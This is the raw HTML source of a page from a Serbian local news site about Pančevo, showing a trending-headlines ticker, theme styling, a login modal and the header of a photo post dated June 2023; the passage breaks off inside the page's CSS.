block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-272027","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="272027" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u Pančevo u slikama" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo-u-slikama/">Pančevo u slikama</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo-u-slikama/",
                                "name": "Pančevo u slikama"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-12T13:01:21+02:00">12.06.2023. 13:01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="351" 
                                        height="230" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg 351w, http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1-300x197.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1-150x98.jpg 150w" sizes="(max-width: 351px) 100vw, 351px" 
                                        alt="" 
                                        title="Pančevo"
                                    />
                                    <figcaption class="tdb-caption-text">Milan Šupica</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
